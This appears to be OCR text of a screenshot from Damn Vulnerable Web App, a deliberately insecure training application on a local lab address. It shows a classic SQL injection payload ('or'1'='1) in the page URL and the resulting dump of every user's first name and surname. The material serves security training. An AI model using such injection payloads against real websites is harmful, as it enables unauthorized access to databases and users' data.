 Damn Vulnerable Web App ... ×
192.168.56.103/dvwa/vulnerabilities/sqli/?id='or'1'%3D'1&Submit=Submit#
Google 8
php
WS
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 'or'1'='1
First name: admin
Surname: admin
ID: 'or'1'='1
First name: Gordon
Surname: Brown
ID: 'or'1'='1
First name: Hack
Surname: Me
ID: 'or'1'='1
First name: Pablo
Surname: Picasso
ID: 'or'1'='1
First name: Bob
Surname: Smith
ID: 'or'1'='1
First name: user
Surname: user